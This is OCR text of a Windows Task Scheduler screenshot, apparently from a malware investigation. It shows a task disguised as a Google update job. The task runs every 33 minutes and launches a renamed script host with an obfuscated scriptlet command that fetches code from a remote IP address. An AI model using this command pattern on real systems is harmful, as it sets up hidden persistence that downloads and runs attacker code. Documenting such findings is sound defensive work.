 Task Scheduler
File Action View Help
Task Scheduler (Local)
Task Scheduler Library
Microsoft
WPD
Name Status Triggers Next Run Time Last Run Time
GoogleUpdateTasksMachineCore Ready At 11:37 AM on 11/6/2017 - After triggered, repeat every 00:33:00 indefinitely. 11/6/2017 12:10:00 ... Never
General Triggers Actions Conditions Settings History (disabled)
When you create a task, you must specify the action that will occur when your task starts. To change these actions, open the task property pages using the Properties command
Action Details
Start a program "C:\ProgramData\YING.exe" //E:vbscript /b C:\ProgramData\YANG.txt localhost "sc"r"i"p"t:http://185.45.193.195:80/kill.jpg